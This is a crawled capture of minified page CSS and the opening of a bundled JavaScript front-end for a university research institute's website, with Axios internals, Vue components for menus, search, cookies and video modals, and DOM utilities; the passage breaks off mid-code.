.imag{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.section-detail .wraps-upon .box-imag .block-imag .imag.just{background-size:contain}.section-detail .wraps-upon .box-info{position:relative;padding:60px 20px 20px;background-color:#00c6a5}.section-detail .wraps-upon .box-info .title{display:inline-block;margin-bottom:10px;color:#000;font-family:font-bold;font-size:26px;font-weight:700}.section-detail .wraps-upon .box-info .title icon{color:#fff}.section-detail .wraps-upon .box-info .name{display:block;margin:10px 0 20px;color:#000;font-family:font-bold;font-size:20px}.section-detail .wraps-upon .box-info hr{background:linear-gradient(90deg,#00c6a5,#fff)}.section-detail .wraps-upon .box-info .case{display:block;margin:10px 0}.section-detail .wraps-upon .box-info .case span{display:block;font-size:16px;padding:2px 0}.section-detail .wraps-upon .box-info .case span b{font-family:font-bold}.section-detail .wraps-upon .box-info .case span icon{color:#fff;font-family:font-bold}.section-detail .wraps-upon .box-info .case a{display:inline-block;padding:2px 0}.section-detail .wraps-upon .box-info p{font-size:16px}.section-detail .wraps-upon .box-info a{color:#fff;font-size:16px;text-decoration:underline}.section-detail .wraps-upon .box-about .btn-tab{position:relative;width:100%;height:auto}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab{display:flex;height:auto;min-height:48px;background-color:#00c6a5;padding:0 20px;align-items:center;cursor:pointer}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab span{display:inline-flex;padding:5px 20px 5px 0;color:#fff;font-family:font-bold;font-size:18px}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab icon{display:inline-flex;top:0;right:0;width:20px;height:100%;font-size:18px}.section-detail .wraps-upon .box-about .btn-tab .wrapper-tab icon:before{color:#fff;content:"\E801"}.section-detail .wraps-upon .box-about .btn-tab .wrapper-info{display:block;position:relative;max-height:0;padding:0 20px;background-color:#ededed;font-size:16px;overflow:hidden;transition:.2s ease-in-out}.section-detail .wraps-upon .box-about .btn-tab.active .wrapper-tab icon:before{content:"\E804"}.section-detail .wraps-upon .box-about .btn-tab.active .wrapper-info{max-height:800px;padding:20px}.single-clinical_plataforms .section-detail .wraps-upon .case span,.single-lab .section-detail .wraps-upon .case span,.single-mission_lab .section-detail .wraps-upon .case span,.single-trans_research .section-detail .wraps-upon .case span{padding:6px 0 0}.single-clinical_plataforms .section-detail .wraps-upon .case a,.single-lab .section-detail .wraps-upon .case a,.single-mission_lab .section-detail .wraps-upon .case a,.single-trans_research .section-detail .wraps-upon .case a{display:block;word-break:break-word}.single-clinical_plataforms .section-detail .wraps-upon .box-imag .block-imag,.single-lab .section-detail .wraps-upon .box-imag .block-imag,.single-mission_lab .section-detail .wraps-upon .box-imag .block-imag,.single-trans_research .section-detail .wraps-upon .box-imag .block-imag{width:139px;height:139px}@media (max-width:1199.98px){.section-detail .wraps-cont .wraps-upon{right:-240px;width:240px}}@media (min-width:768px){.single-clinical_plataforms .section-detail .box-leader2,.single-lab .section-detail .box-leader2,.single-mission_lab .section-detail .box-leader2,.single-trans_research .section-detail .box-leader2{margin-left:20px}.single-clinical_plataforms .section-detail .wraps-upon .box-info .name,.single-lab .section-detail .wraps-upon .box-info .name,.single-mission_lab .section-detail .wraps-upon .box-info .name,.single-trans_research .section-detail .wraps-upon .box-info .name{min-height:40px}.single-clinical_plataforms .section-detail-banner .banner-info .info .name.name--small,.single-lab .section-detail-banner .banner-info .info .name.name--small,.single-mission_lab .section-detail-banner .banner-info .info .name.name--small,.single-trans_research .section-detail-banner .banner-info .info .name.name--small{max-width:576px}.single-clinical_plataforms .section-detail-banner .banner-info .info .adjunct.adjunct--small,.single-lab .section-detail-banner .banner-info .info .adjunct.adjunct--small,.single-mission_lab .section-detail-banner .banner-info .info .adjunct.adjunct--small,.single-trans_research .section-detail-banner .banner-info .info .adjunct.adjunct--small{max-width:655px}}@media (min-width:1200px){.single-clinical_plataforms .section-detail .box-two-leaders,.single-lab .section-detail .box-two-leaders,.single-mission_lab .section-detail .box-two-leaders,.single-trans_research .section-detail .box-two-leaders{min-width:197px}}@media (max-width:991.98px){.section-detail .group-col{overflow:hidden}.section-detail .group-col .col-cont,.section-detail .group-col .col-nav{flex:0 0 auto}.section-detail .group-col.not-nav .col-nav{flex-basis:0}.section-detail .group-col.not-nav .col-cont{max-width:100%}.section-detail .col-cont,.section-detail .col-nav,.section-detail .col-upon{margin-bottom:20px}.section-detail .wraps-nav{padding:30px 0 0}.section-detail .wraps-cont{padding:20px 10px 0}.section-detail .wraps-cont .wraps-upon{position:relative;right:0;margin-top:40px;width:100%}.section-detail .wraps-cont .wraps-upon:before{display:none}.section-detail .wraps-upon:before{position:absolute;content:"";top:0;left:-100%;right:-100%;width:200%;height:100%;margin:auto;background-color:#00c6a5;z-index:-1}.section-detail .wraps-upon .box-imag{position:relative;height:auto;padding:20px 0;background-color:#00c6a5}.section-detail .wraps-upon .box-imag .block-imag{position:relative;width:200px;height:200px}.section-detail .wraps-upon .box-info{padding:20px}.section-detail .wraps-upon .box-about .btn-tab:before{position:absolute;content:"";top:48px;left:-100%;right:-100%;width:200%;height:calc(100% - 48px);margin:auto;background-color:#ededed;z-index:-1}}@media (max-width:767.98px){.section-detail .group-col{overflow:hidden}.section-detail .group-col .row{flex-wrap:nowrap;-webkit-transform:translateZ(0);transform:translateZ(0);transition:.2s ease-in-out}.section-detail .group-col .tab-back{display:flex}.section-detail .group-col.show .row{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.section-detail .group-col.not-nav .row{flex-wrap:wrap;-webkit-transform:translateZ(0);transform:translateZ(0)}.section-detail .group-col.not-nav .col-nav{flex-basis:auto}.section-detail .wraps-nav{padding:10px 0 0}.section-detail .wraps-cont{padding:0 10px}.section-detail .wraps-cont .tab{transition:0ms}}@media (max-width:575.98px){.section-detail .wraps-cont .tab .subject{flex-direction:column}.section-detail .wraps-cont .tab .subject .box-imag{align-self:center;margin:0}}

--- FILE ---
content_type: application/javascript
request_url: https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/js/app.js
body_size: 471211
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=13)}([function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=n(5),a=Object.prototype.toString;function o(e){return"[object Array]"===a.call(e)}function s(e){return void 0===e}function l(e){return null!==e&&"object"===(void 0===e?"undefined":i(e))}function u(e){if("[object Object]"!==a.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===a.call(e)}function d(e,t){if(null!==e&&void 0!==e)if("object"!==(void 0===e?"undefined":i(e))&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.call(null,e[a],a,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===a.call(e)},isBuffer:function(e){return null!==e&&!s(e)&&null!==e.constructor&&!s(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:l,isPlainObject:u,isUndefined:s,isDate:function(e){return"[object Date]"===a.call(e)},isFile:function(e){return"[object File]"===a.call(e)},isBlob:function(e){return"[object Blob]"===a.call(e)},isFunction:c,isStream:function(e){return l(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:d,merge:function e(){var t={};function n(n,i){u(t[i])&&u(n)?t[i]=e(t[i],n):u(n)?t[i]=e({},n):o(n)?t[i]=n.slice():t[i]=n}for(var i=0,r=arguments.length;i<r;i++)d(arguments[i],n);return t},extend:function(e,t,n){return d(t,function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t){var n,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"===("undefined"==typeof window?"undefined":i(window))&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(t){var i=n(0),r=n(27),a=n(7),o={"Content-Type":"application/x-www-form-urlencoded"};function s(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var l,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?l=n(8):void 0!==t&&"[object process]"===Object.prototype.toString.call(t)&&(l=n(8)),l),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(s(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(s(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,o=!n&&"json"===this.responseType;if(o||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(o){if("SyntaxError"===e.name)throw a(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){u.headers[e]={}}),i.forEach(["post","put","patch"],function(e){u.headers[e]=i.merge(o)}),e.exports=u}).call(t,n(4))},function(e,t,n){(function(e){var i=void 0!==e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function a(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new a(r.call(setTimeout,i,arguments),clearTimeout)},t.setInterval=function(){return new a(r.call(setInterval,i,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(i,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(17),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(t,n(1))},function(e,t){var n,i,r=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===a||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:a}catch(e){n=a}try{i="function"==typeof clearTimeout?clearTimeout:o}catch(e){i=o}}();var l,u=[],c=!1,d=-1;function h(){c&&l&&(c=!1,l.length?u=l.concat(u):d=-1,u.length&&f())}function f(){if(!c){var e=s(h);c=!0;for(var t=u.length;t;){for(l=u,u=[];++d<t;)l&&l[d].run();d=-1,t=u.length}l=null,c=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===o||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function v(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new p(e,t)),1!==u.length||c||s(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(0);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var a;if(n)a=n(t);else if(i.isURLSearchParams(t))a=t.toString();else{var o=[];i.forEach(t,function(e,t){null!==e&&void 0!==e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),o.push(r(t)+"="+r(e))}))}),a=o.join("&")}if(a){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,r){return e.config=t,n&&(e.code=n),e.request=i,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var i=n(0),r=n(28),a=n(29),o=n(6),s=n(30),l=n(33),u=n(34),c=n(9);e.exports=function(e){return new Promise(function(t,n){var d=e.data,h=e.headers,f=e.responseType;i.isFormData(d)&&delete h["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",m=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";h.Authorization="Basic "+btoa(v+":"+m)}var g=s(e.baseURL,e.url);function y(){if(p){var i="getAllResponseHeaders"in p?l(p.getAllResponseHeaders()):null,a={data:f&&"text"!==f&&"json"!==f?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:i,config:e,request:p};r(t,n,a),p=null}}if(p.open(e.method.toUpperCase(),o(g,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,"onloadend"in p?p.onloadend=y:p.onreadystatechange=function(){p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))&&setTimeout(y)},p.onabort=function(){p&&(n(c("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){n(c("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(c(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",p)),p=null},i.isStandardBrowserEnv()){var b=(e.withCredentials||u(g))&&e.xsrfCookieName?a.read(e.xsrfCookieName):void 0;b&&(h[e.xsrfHeaderName]=b)}"setRequestHeader"in p&&i.forEach(h,function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete h[t]:p.setRequestHeader(t,e)}),i.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),f&&"json"!==f&&(p.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),n(e),p=null)}),d||(d=null),p.send(d)})}},function(e,t,n){"use strict";var i=n(7);e.exports=function(e,t,n,r,a){var o=new Error(e);return i(o,t,n,r,a)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t){t=t||{};var n={},r=["url","method","data"],a=["headers","auth","proxy","params"],o=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],s=["validateStatus"];function l(e,t){return i.isPlainObject(e)&&i.isPlainObject(t)?i.merge(e,t):i.isPlainObject(t)?i.merge({},t):i.isArray(t)?t.slice():t}function u(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=l(void 0,e[r])):n[r]=l(e[r],t[r])}i.forEach(r,function(e){i.isUndefined(t[e])||(n[e]=l(void 0,t[e]))}),i.forEach(a,u),i.forEach(o,function(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=l(void 0,e[r])):n[r]=l(void 0,t[r])}),i.forEach(s,function(i){i in t?n[i]=l(e[i],t[i]):i in e&&(n[i]=l(void 0,e[i]))});var c=r.concat(a).concat(o).concat(s),d=Object.keys(e).concat(Object.keys(t)).filter(function(e){return-1===c.indexOf(e)});return i.forEach(d,u),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){n(14),e.exports=n(46)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(15);var i=n(41),r=n.n(i),a=new Vue,o={data:function(){return{}},methods:{setCookie:function(e,t,n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3);var r="expires="+i.toUTCString();document.cookie=e+"="+t+";"+r+";path=/"},getCookie:function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return""},checkCookie:function(e){var t=this.getCookie(e);return""!=t&&t}}},s={data:function(){return{breakpoint:""}},methods:{breakPoint:function(e){window.innerWidth>992&&"desktop"!=this.breakpoint&&(this.breakpoint="desktop",void 0!=e.fnDesktop&&e.fnDesktop()),window.innerWidth<992&&window.innerWidth>767&&"tablet"!=this.breakpoint&&(this.breakpoint="tablet",void 0!=e.fnTablet&&e.fnTablet()),window.innerWidth<767&&"mobile"!=this.breakpoint&&(this.breakpoint="mobile",void 0!=e.fnMobile&&e.fnMobile())}},mounted:function(){window.addEventListener("load",this.breakPoint),window.addEventListener("resize",this.breakPoint)}},l={data:function(){return{scrollTop:""}},methods:{onScrollTop:function(){this.scrollTop=window.pageYOffset||document.documentElement.scrollTop}},mounted:function(){window.addEventListener("load",this.onScrollTop),window.addEventListener("scroll",this.onScrollTop)}},u={methods:{scrollTo:function(e,t,n,i){var r;Math.easeInOutQuad=function(e,t,n,i){return(e/=i/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},"left"===e&&(r=t.scrollLeft),"top"===e&&(r=t.scrollTop);var a=n-r,o=0;!function n(){o+=20;var s=Math.easeInOutQuad(o,r,a,i);"left"===e&&(t.scrollLeft=s),"top"===e&&(t.scrollTop=s),o<i&&setTimeout(n,20)}()}}},c={mixins:[u],data:function(){return{tabTake:""}},methods:{selectTab:function(e){var t=e.currentTarget.id;this.tabTake!==t?this.tabTake=t:this.tabTake=!this.tabTake;e.currentTarget.offsetWidth},scrollTab:function(e){var t=e.currentTarget.offsetWidth,n=Array.prototype.slice.call(e.currentTarget.parentNode.children,0).indexOf(e.currentTarget);this.scrollTo("left",e.currentTarget.parentNode,n*t,250)},selectTabPrev:function(e){var t=document.getElementById(e).previousElementSibling;null!==t&&t.click()},selectTabNext:function(e){var t=document.getElementById(e).nextElementSibling;null!==t&&t.click()}}},d={mixins:[a],data:function(){return{}},methods:{openModalVideo:function(e){var t='<iframe class="iframe-video" src="https://www.youtube.com/embed/'+e+'?autoplay=1" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>';a.$emit("openModal",t)},onLoad:function(){if(window.location.hash){var e=window.location.hash.slice(1),t=document.querySelectorAll('a[href="#'+e+'"]')[0].getAttribute("data-idvideo");this.$nextTick(function(){this.openModalVideo(t)})}}},mounted:function(){this.onLoad()}};var h=function(e,t,n,i,r,a,o,s){var l=typeof(e=e||{}).default;"object"!==l&&"function"!==l||(e=e.default);var u,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),i&&(c.functional=!0),a&&(c._scopeId=a),o?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(o)},c._ssrRegister=u):r&&(u=s?function(){r.call(this,this.$root.$options.shadowRoot)}:r),u)if(c.functional){c._injectStyles=u;var d=c.render;c.render=function(e,t){return u.call(t),d(e,t)}}else{var h=c.beforeCreate;c.beforeCreate=h?[].concat(h,u):[u]}return{exports:e,options:c}}({mixins:[a],data:function(){return{showing:!1,componentHtml:"",itens:"",idx:0}},components:{},methods:{openModal:function(e){if(this.showing=!0,document.body.classList.add("no-scroll"),"click"===e.type){var t=e.currentTarget.querySelector(".formodal").innerHTML;n()}else if(e.name)this.componentHtml=e.name,this.itens=e.itens,this.idx=e.idx;else{t=e;n()}function n(){Vue.nextTick(function(){document.querySelectorAll(".modal .modal-contem")[0].innerHTML=t})}},closeModal:function(){this.showing=!1,document.body.classList.remove("no-scroll")}},mounted:function(){var e=this;a.$on("openModal",function(t){e.openModal(t)}),a.$on("pressEsc",function(t){e.closeModal()})}},function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",[e.showing?n("div",{staticClass:"modal"},[n("div",{staticClass:"modal-backgrd",on:{click:function(t){return e.closeModal()}}}),e._v(" "),n("div",{staticClass:"modal-inside"},[n("div",{staticClass:"modal-close",on:{click:function(t){return e.closeModal()}}}),e._v(" "),n("div",{staticClass:"modal-contem"},[n(e.componentHtml,{tag:"component",attrs:{itens:e.itens,idx:e.idx}})],1)])]):e._e()])},[],!1,null,null,null).exports,f=Vue.component("billhead",{mixins:[a,s,l],data:function(){return{showSearch:!1,activeSearch:!1,activeFake:!1,openMenu:!1,isFocus:!1,hasResults:!1,hoverBoxResults:!1,hideSearchOnArea:!1,loading:!1,searchCriteria:"",searchHTML:"",searchTotal:"",subMenu:""}},methods:{triggerMenu:function(){this.openMenu=!this.openMenu,this.openConfi=!1,this.closeSubMenu()},selectSearch:function(e){this.hoverBoxResults?this.$refs.searchCriteria.focus():(this.isFocus=e,this.scrollTop>=10&&(this.activeSearch=e),""!=this.subMenu&&(this.activeSearch=e)),this.closeSubMenu()},navMenu:function(e){var t=this;this.subMenu!=e?(this.openMenu=!0,this.subMenu=e,this.activeSearch=!1,this.activeFake=!1):this.closeSubMenu(),Vue.nextTick(function(){t.$root.imgMonochrome()})},closeSubMenu:function(){this.subMenu="",this.scrollTop<=10&&""==this.subMenu&&(this.activeSearch=!0,this.activeFake=!0)},triggerResults:function(){this.isFocus&&this.searchCriteria?this.hasResults=!0:this.hasResults=!1},executeSearch:function(){var e=this;e.loading=!0;var t=new FormData;t.append("action","header_search"),t.append("inputSearch",this.searchCriteria),axios({method:"post",url:handover.ajaxUrl,data:t}).then(function(t){e.searchHTML=t.data.html,e.searchTotal=t.data.total,e.loading=!1}).catch(function(e){})},pressEscNav:function(){var e=this;document.onkeydown=function(t){27==(t=t||window.event).keyCode&&e.closeSubMenu()}}},watch:{breakpoint:function(){"desktop"==this.breakpoint&&(this.openMenu=!0,this.hideSearchOnArea?this.showSearch=!1:this.showSearch=!0),"tablet"==this.breakpoint&&(this.openMenu=!0,this.hideSearchOnArea?this.showSearch=!1:this.showSearch=!0),"mobile"==this.breakpoint&&(this.openMenu=!1,this.showSearch=!1)},scrollTop:function(){this.scrollTop>=10&&""==this.subMenu?this.isFocus||(this.activeSearch=!1,this.activeFake=!1):""==this.subMenu&&(this.activeSearch=!0,this.activeFake=!0)},searchCriteria:function(){var e=this;this.searchCriteria.length>3&&(this.triggerResults(),this.searchHTML="",clearInterval(this.timeToCall),this.timeToCall=setInterval(function(){clearInterval(e.timeToCall),e.executeSearch()},1500))},isFocus:function(){this.triggerResults()}},mounted:function(){var e=this;this.pressEscNav(),a.$on("openSubMenu",function(t){e.navMenu(t)}),a.$on("showSearch",function(t){e.hideSearchOnArea=t}),a.$on("pressEsc",function(t){e.closeSubMenu()})}}),p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function v(e){return null!==e&&"object"===(void 0===e?"undefined":p(e))&&"constructor"in e&&e.constructor===Object}function m(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach(function(n){void 0===e[n]?e[n]=t[n]:v(t[n])&&v(e[n])&&Object.keys(t[n]).length>0&&m(e[n],t[n])})}var g="undefined"!=typeof document?document:{},y={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};m(g,y);var b="undefined"!=typeof window?window:{};m(b,{document:y,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}}});var w=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var n=0;n<t.length;n+=1)this[n]=t[n];return this.length=t.length,this};function x(e,t){var n=[],i=0;if(e&&!t&&e instanceof w)return e;if(e)if("string"==typeof e){var r=void 0,a=void 0,o=e.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var s="div";for(0===o.indexOf("<li")&&(s="ul"),0===o.indexOf("<tr")&&(s="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(s="tr"),0===o.indexOf("<tbody")&&(s="table"),0===o.indexOf("<option")&&(s="select"),(a=g.createElement(s)).innerHTML=o,i=0;i<a.childNodes.length;i+=1)n.push(a.childNodes[i])}else for(r=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||g).querySelectorAll(e.trim()):[g.getElementById(e.trim().split("#")[1])],i=0;i<r.length;i+=1)r[i]&&n.push(r[i])}else if(e.nodeType||e===b||e===g)n.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i+=1)n.push(e[i]);return new w(n)}function T(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}x.fn=w.prototype,x.Class=w,x.Dom7=w;"resize scroll".split(" ");var _="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,S="undefined"==typeof window?{document:_,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,C=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),E="function"==typeof Symbol&&"symbol"==typeof 